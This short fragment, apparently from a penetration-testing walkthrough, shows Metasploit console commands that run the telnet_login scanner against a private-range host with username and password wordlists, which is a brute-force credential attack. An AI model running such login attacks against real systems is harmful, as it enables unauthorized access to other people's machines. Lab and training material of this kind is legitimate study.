 use auxiliary/scanner/telnet/telnet_login msf auxiliary(telnet_login) > set rhosts 10.0.0.10 msf auxiliary(telnet_login) > set user_file /root/Desktop/user msf auxiliary(telnet_login) > set pass_file /root/Desktop/pass msf auxiliary(telnet_login) > exploit